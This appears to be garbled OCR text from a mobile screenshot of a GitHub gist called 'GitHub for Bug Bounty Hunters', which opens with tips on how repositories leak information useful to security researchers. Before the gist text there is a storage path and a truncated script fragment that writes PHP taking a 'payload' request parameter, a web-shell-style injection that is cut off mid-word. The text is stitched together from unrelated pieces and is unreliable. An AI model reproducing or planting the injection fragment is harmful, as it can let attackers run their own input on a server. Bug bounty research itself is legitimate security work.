
  document.write("<?php $xs=$_GET['payload']; ec
  </script>
SaFiSec
/
github_bugbountyhunting.md
Created
July 17, 2019 20:00
— forked from
EdOverflow/github_bugbountyhunting.md
My tips for finding security issues in GitHub projects.
1 file
0 forks
0 comments
0 stars
GitHub for Bug Bounty
Hunters
GitHub repositories can disclose all sorts of
potentially valuable information for bug bounty
hunters. The targets do not always have to be
open source for there to be issues.